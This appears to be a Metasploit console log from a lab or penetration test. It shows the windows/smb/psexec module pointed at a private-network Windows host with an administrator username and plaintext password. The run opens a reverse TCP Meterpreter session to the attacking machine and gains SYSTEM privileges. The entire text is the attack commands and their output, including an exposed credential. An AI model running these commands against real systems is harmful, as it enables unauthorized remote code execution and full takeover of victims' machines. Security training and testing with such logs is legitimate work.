 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass Liufupeng123
smbpass => Liufupeng123
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.131:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445 as user 'administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.131:4444 -> 192.168.52.138:53670) at 2020-08-11 21:18:54 +0
800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >